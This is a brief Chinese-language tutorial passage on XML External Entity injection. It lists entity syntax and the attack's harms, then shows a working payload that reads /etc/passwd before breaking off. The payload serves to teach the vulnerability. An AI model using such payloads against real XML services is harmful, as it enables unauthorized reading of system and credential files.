 XML外部实体注入
引用外部实体
• <!ENTITY 实体名称 SYSTEM "URI">
• <!ENTITY 实体名称 PUBLIC "public_ID" "URI">
漏洞危害
• 任意文件读取
• 列目录
• 执行系统命令
• 内网端口探测
• 文件上传(jar协议)
• 攻击内网网站
• 方法一：通过file协议使用SYSTEM引入外部实体
1 <?xml version="1.0"?>
2 <!DOCTYPE ANY[
3 <!ENTITY xxe SYSTEM "file:///etc/passwd">
4 ]>
5 <result>&xxe;</result>
6